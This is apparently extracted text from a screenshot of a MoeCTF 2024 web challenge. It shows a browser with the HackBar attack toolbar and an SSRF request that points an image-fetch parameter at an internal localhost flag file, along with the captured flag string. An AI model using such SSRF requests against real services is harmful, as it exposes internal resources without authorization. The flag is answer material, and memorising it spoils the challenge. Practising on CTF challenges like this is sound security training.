 题目 - MoeCTF 2024
image (221×156)
image (1080×1620)
127.0.0.1:63655/image?url=http://localhost:5043/image/flag.jpg
moectf{cetTEbrAT3_yOU-@Tt@cK_tO-MY_tm4GE-Ct0U
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://127.0.0.1:63655/image?url=http://localhost:5043/image/flag.jpg
Use POST method
MODIFY HEADER